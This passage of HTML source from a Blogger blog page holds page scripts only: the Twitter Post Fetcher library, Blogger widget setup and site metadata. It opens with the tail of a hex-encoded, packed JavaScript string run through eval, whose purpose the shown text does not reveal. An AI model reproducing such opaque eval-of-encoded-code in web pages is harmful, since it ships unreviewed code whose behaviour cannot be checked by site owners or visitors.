x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4WIb0xztXaYrgJbhkClRxxC_eE1A:1768385735342';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2016/09/mcdonalds-hires-foreign-h-1bs-fires-70.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2016/09/mcdonalds-hires-foreign-h-1bs-fires-70.html', 'canonicalUrl': 'http://www.elderstatement.com/2016/09/mcdonalds-hires-foreign-h-1bs-fires-70.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/6910665160489500036/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6910665160489500036', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmg7deEo1dnaF6MuTFNihPSRi-I_gPVW5B9lvv5UU5Eu4w1AIQgLOT45pK7Hlcaf_yUg5auw5yzqrwnbBXLclVXH7XMt-6hqmc53BV6jNh4i-AxzQdkzd69SJ2cMhfeL_Aa6rIDANsuIY/s72-c/Screen+Shot+2016-09-22+at+5.18.14+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmg7deEo1dnaF6MuTFNihPSRi-I_gPVW5B9lvv5UU5Eu4w1AIQgLOT45pK7Hlcaf_yUg5auw5yzqrwnbBXLclVXH7XMt-6hqmc53BV6jNh4i-AxzQdkzd69SJ2cMhfeL_Aa6rIDANsuIY/s320/Screen+Shot+2016-09-22+at+5.18.14+PM.png', 'pageName': 'McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff ', 'pageTitle': 'The Elder Statement : McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff ', 'metaDescription': 'McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff ', 'description': 'McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmg7deEo1dnaF6MuTFNihPSRi-I_gPVW5B9lvv5UU5Eu4w1AIQgLOT45pK7Hlcaf_yUg5auw5yzqrwnbBXLclVXH7XMt-6hqmc53BV6jNh4i-AxzQdkzd69SJ2cMhfeL_Aa6rIDANsuIY/s320/Screen+Shot+2016-09-22+at+5.18.14+PM.png', 'url': 'http://www.elderstatement.com/2016/09/mcdonalds-hires-foreign-h-1bs-fires-70.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6910665160489500036}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY75bpxv1_cHFly9yOMTpsKLkY8lqw:1768385735342', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>